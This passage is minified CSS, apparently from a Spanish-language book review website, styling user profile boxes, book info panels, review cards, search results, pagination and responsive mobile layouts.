sans-serif;font-size:14px;font-weight:bold;color:#666;text-transform:none}div.user_box div.info h4 .btn i{color:#888}div.user_box div.info small{margin-right:10px;background:#F3F2ED;border:1px solid #ddd;box-shadow:inset 0px 1px 0px 0px #fff,inset 0px -5px 5px -5px rgba(0,0,0,0.1);color:#666;font-weight:600;font-size:14px;padding:5px 15px;display:inline-block;margin-top:10px;text-transform:capitalize;border-radius:.25rem}div.user_box div.info small i{padding-right:5px;color:#888}div.user_box div.links{margin-top:10px;float:left;margin-left:5px}div.user_box div.links i{background:none}a,.ui.card>.content>a.header:hover,.ui.cards>.card>.content>a.header:hover,.ui.card>.extra a:not(.ui):hover,.ui.cards>.card>.extra a:not(.ui):hover{color:#86BB50}h2,.h2{font-family:inherit;font-size:20px}section.cms h1,section.cms h2,section.cms h3,section.cms h4,section.cms h5,section.cms h6{font-family:inherit}section.cms h3.title{font-family:'PT Serif', serif}#openmenu{display:none}#openmenu.activo{position:fixed;top:10px;right:10px}img.imgLibros.responsive{display:none}.ui.search.libro>.results .result{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}.ui.search.libro>.results .result .image{width:auto;height:auto;overflow:visible}.ui.search.libro>.results .result .image img{width:50px;margin-right:15px;height:auto}.ui.search.libro>.results .result .image+.content{margin:0;width:100%}.view_more{display:none}.inlineblock{display:inline-block}.popover{font-family:inherit;font-size:14px}@media (max-width: 1200px){header div.menu nav>ul>li{padding:5px}}@media (max-width: 992px){.letters{width:100%}.letters ul{float:left;width:100%;display:block}.letters ul li{float:left;margin:5px}header{border-bottom:1px solid #ddd;padding-bottom:10px}.sidebar_category,.sidebar_user{max-width:100% !important}.sidebar_category .title,.sidebar_user .title{position:relative;margin:0 !important;border:0 !important;padding:0 !important}.sidebar_category .title h4,.sidebar_user .title h4{line-height:normal !important}.sidebar_category .view_more,.sidebar_user .view_more{display:block;position:absolute;right:0;top:-6px;padding:5px 10px}.sidebar_category .content,.sidebar_user .content{display:none;margin-top:15px !important}.sidebar_category .content span,.sidebar_user .content span{max-width:100% !important;text-align:center;width:100% !important}.sidebar_category .content span.badge,.sidebar_user .content span.badge{display:none}.sidebar_category .content a,.sidebar_user .content a{display:block !important;text-align:center !important}div.list div.item{text-align:center;width:auto;margin-right:-15px;margin-left:-15px}div.actionbox{margin:15px 0;display:inline-block;border:0}img.imgLibros{display:none}img.imgLibros.responsive{display:block;margin:auto;max-width:70%;margin-bottom:15px}div.libro_info{text-align:center;width:100%}div.libro_info>div{width:100%}div.libro_info h3{max-width:100%;width:100%;text-align:center}div.libro_info div.libro_puntuacion{float:none;display:inline-block;margin-top:10px}div.libro_info div.estadisticas{display:inline-block;float:none}.row.libro_row{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap-reverse;-moz-flex-wrap:wrap-reverse;-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}header .menu{position:fixed;top:0;bottom:0;z-index:98}header div.menu nav{margin-top:60px;width:100%;text-align:center}header div.menu nav>ul{display:inline-block;margin:auto;float:none}header div.menu nav>ul>li{width:100%;float:none;margin:auto;display:block}header div.menu nav>ul>li a{float:none}header div.menu nav>ul>li>ul.submenu{position:static;width:100%;opacity:1;visibility:visible;text-align:center;padding:0;overflow:hidden;display:none}header div.menu nav>ul>li>ul.submenu li{background:#86BB50;line-height:30px}header div.menu nav>ul>li>ul.submenu li a{text-align:center;color:white;padding:0}div#overlay{display:none !important}header .logo{text-align:center;width:100%}header div.menu{display:none}header+section{margin-top:220px}div.widgets{width:100%;margin:0;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}div.widgets #buscador{min-width:0}div.widgets>div{width:90%}div.widgets>button{margin-left:10px;height:35px;display:block !important;position:relative;z-index:99}div.widgets>button i{margin:0}header .top .links{display:none}header div.flex{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}div.featured .column{height:auto;max-width:100%;margin-bottom:15px}footer{text-align:center}footer div.social_links a{display:inline-block;float:none}div.usuario_critica div.usuario img{width:50px;height:50px}div.usuario_critica div.critica:before{display:none}div.text{padding:10px !important}div.text>div{display:block;text-align:center;padding:0}div.text>div .usuario{display:block;margin:auto;margin-bottom:15px}}@media (max-width: 700px){div.carousel div.item .rating{display:none}div.criticas_content div.critica{-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}div.criticas_content div.critica div#rating{margin:10px auto}h3.title>div{float:left;margin-top:30px;margin-bottom:20px;width:100%}h3.title>div a{display:block;margin:auto}.row{width:100%;margin:0}div.user_box div.avatar img{margin:auto;margin-bottom:15px;display:block}div.user_box div.avatar div.rating{display:inline-block;margin:auto}div.user_box div.info h4 span{max-width:100%;width:100%;text-align:center}div.user_box{text-align:center}div.featured .column{height:auto;min-height:0;margin-bottom:15px}div.grid div.item .preview img{width:60%;height:auto}.pagination>li:nth-child(4),.pagination>li:nth-child(5),.pagination>li:nth-child(6),.pagination>li:nth-child(7),.pagination>li:nth-child(8),.pagination>li:nth-child(9){display:none}.pagination>li:nth-last-child(1),.pagination>li:nth-last-child(2),.pagination>li:nth-last-child(3),.pagination>li:nth-last-child(4){display:block !important}}@media (max-width: 576px){div.form{padding:10px}div.carousel h3{margin:30px 0;text-align:center}header div.top div.user a{display:inline-block;max-width:150px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}div.grid div.head,div.list{text-align:center;width:100%}div.grid div.head h3,div.list h3{float:left !important;width:100%;margin-top:15px !important;text-align:center !important}div.grid div.head>.dropdown,div.list>.dropdown{display:block;float:none !important;position:static !important}h3.title{text-align:center}div.user_box div.links{width:100%}div.user_box div.links>a{display:inline-block}div.head{position:relative}div.head .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}div.list{position:relative}div.list .dropdown-menu{top:40px;left:0;right:0;max-width:250px;margin:auto;text-align:center}.slick-slide{width:150px !important}div.carousel div.item .preview img{max-width:100%;height:190px;margin-bottom:15px}}@media (max-width: 970px){div.libro_info div.libro_puntuacion>div.add{float:none}}
/*# sourceMappingURL=style.css.map */
